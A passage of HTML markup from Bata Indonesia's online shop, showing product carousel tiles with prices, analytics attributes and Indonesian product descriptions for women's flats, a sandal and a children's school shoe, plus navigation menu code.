<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5319116">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5319116"
        data-analytics-product-id="540M_2024_5319116"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-tilly-540M_2024_5319116.html"
        aria-labelledby="brand-540M_2024_5319116 product-540M_2024_5319116-name product-540M_2024_5319116-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5319116-name">
            Sepatu Ballerina Wanita TILLY
        </div>
        <span class="sr-only" id="product-540M_2024_5319116-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5319116" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-tilly-540M_2024_5319116.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5319116"
    data-name="Sepatu Ballerina Wanita TILLY"
    data-id="540M_2024_5319116"
    data-dimension1="540M_TA531116103W"
    data-dimension2="5319116"
    data-dimension3="540M_2024_5319116"
    data-price="249900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita TILLY dari BATA. Dirancang khusus untuk wanita, sepatu ini menggabungkan bahan PU berkualitas pada bagian atas dan lapisan dalam, memberikan sentuhan lembut yang nyaman sepanjang hari. Sol TPR yang fleksibel memastikan daya tahan dan cengkeraman yang optimal. Ideal untuk berbagai kesempatan, sepatu ini adalah pilihan sempurna untuk menambah koleksi fashion Anda. Dapatkan penampilan anggun dan percaya diri dengan TILLY!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-tilly-540M_TA531116103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5725043">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2023_5725043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5725043" aria-label="[Online Exclusive] Sendal Wanita Pia ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sendal Wanita Pia "
        title="[Online Exclusive] Sendal Wanita Pia "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sendal Wanita Pia "
        title="[Online Exclusive] Sendal Wanita Pia "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5725043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5725043"
        data-analytics-product-id="540M_2023_5725043"
        href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2023_5725043.html"
        aria-labelledby="brand-540M_2023_5725043 product-540M_2023_5725043-name product-540M_2023_5725043-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5725043-name">
            [Online Exclusive] Sendal Wanita Pia 
        </div>
        <span class="sr-only" id="product-540M_2023_5725043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5725043" href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2023_5725043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5725043"
    data-name="[Online Exclusive] Sendal Wanita Pia "
    data-id="540M_2023_5725043"
    data-dimension1="540M_TA572043412W"
    data-dimension2="5725043"
    data-dimension3="540M_2023_5725043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Brand : BATA

Tipe : Sendal Slide Karet 

Warna : Sky Blue

Material : 

Upper : Karet

Outsole : Karet



*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.



Size Chart [Ukuran Insole] :

36 (EU) - 3 (UK) - 22 cm

37 (EU) - 4 (UK) - 23 cm

38 (EU) - 5 (UK) - 24 cm

39 (EU) - 6 (UK) - 25 cm

40 (EU) - 7 (UK) - 26 cm

41 (EU) - 8 (UK) - 27 cm



*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.



*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.

*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.



Selamat Berbelanja!

With Love,

Bata Indonesia
Size:
36 (EU) - 3 (UK) - 23 cm
37 (EU) - 4 (UK) - 24 cm
38 (EU) - 5 (UK) - 25 cm
39 (EU) - 6 (UK) - 26 cm
40 (EU) - 7 (UK) - 27 cm
41 (EU) - 8 (UK) - 28 cm

&quot;Disarankan&quot; untuk melakukan downsize (penurunan ukuran) dari size normal khusus untuk produk ini.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, 